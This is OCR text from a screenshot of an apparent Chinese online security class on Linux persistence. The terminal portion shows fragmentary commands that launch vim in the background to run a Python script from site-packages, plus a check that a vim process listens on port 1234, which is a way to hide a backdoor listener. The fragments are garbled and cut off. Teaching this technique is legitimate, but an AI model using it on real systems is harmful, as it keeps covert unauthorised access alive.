 上课中 00:13:40
网络安全就业推荐
bilibili
腾讯课堂
20201113-Linux权限维持.pptx - PowerPoint
绘图工具
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
20201113-...
11
免费许可证(仅非商业用途)
68.78.66 (root)
Sessions View X server Tools Settings Macros Help
Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
connect...
4. 192.168.78.37 (root)
5. 192.168.78.66 (root)
3. 192.168.78.117 (root)
6. 192.168.78.117 (root)
Name
..
Desktop
Documents
Downloads
frp_linux_64
Music
Pictures
proxychains
Public
Templates
thinkphp-5.1.29
Videos
123
anaconda-ks.cfg
bt-uninstall.sh
shell
shell.c
Remote monitoring
ollow terminal folder
[root@localhost tmp]# cd
[root@localhost ~]#
[root@localhost ~]# python
Python 2.7.5 (default, Aug  7 2019, 00:51:29)
[GCC 4.8.5 20150623 (Red Hat 4.8.5-39)] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> exit()
[root@localhost ~]# vim
您在 /var/spool/mail/root 中有新邮件
[root@localhost ~]# cd /usr/lib/python2.7/site-packages/
[root@localhost site-packages]#
的话都有python扩展，脚本可以放到python
$(nohup vim -E -c "pyfile dir.py"> /dev/n
te-packages && $(nohup vim -E -c "pyfile d
p|grep 1234
0.0.0.0:* LISTEN 8299/v
pyfile dir.py"> /dev/null 2>&1 &) &&
讨论区 成员(13)
发送
资源监控
备注 批注
英
21:16
2020/11/13